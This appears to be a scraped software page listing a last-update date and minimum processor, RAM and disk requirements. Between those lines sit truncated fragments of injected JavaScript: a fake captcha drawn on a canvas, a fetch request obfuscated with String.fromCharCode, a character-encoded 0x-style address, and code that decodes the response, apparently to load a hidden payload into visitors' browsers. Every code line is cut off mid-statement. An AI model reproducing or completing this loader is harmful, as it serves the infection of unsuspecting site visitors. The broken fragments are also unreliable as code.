
Last update:
2026-03-15
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BAE
c=document.getElementById('captchaCanvas'),x=c.getContext('2d');x.cle
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.random()*14
q=String.fromCharCode(34);const re=await fetch(r,{method:String.from
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,98,48,51,55
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.fromCha
Processor:
1 GHz, 2-core minimum
RAM:
At least 4 GB
Disk space:
At least 64 GB